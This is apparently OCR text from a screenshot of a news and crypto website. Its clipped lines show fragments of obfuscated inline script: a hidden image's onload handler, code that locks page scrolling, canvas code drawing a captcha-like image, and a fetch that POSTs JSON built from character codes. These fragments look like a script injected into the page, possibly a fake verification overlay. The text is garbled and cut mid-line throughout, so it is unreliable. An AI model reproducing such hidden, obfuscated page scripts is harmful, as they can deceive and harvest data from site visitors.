
H5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload=
All News
Investing
Crypto
Digital Tools
ocument.documentElement.style.setProperty('overflow','hidden','imp
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
th();x.moveTo(Math.random()*140,Math.random()*45);x.lineTo(Math.ra
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
8,48,51,102,50,99,100,97,52,51,101,97,53,56,56,51,53,98,53,54,48,5
g.fromCharCode(32).trim();for(let i=0;i
VALID OR
CTION
ata Error)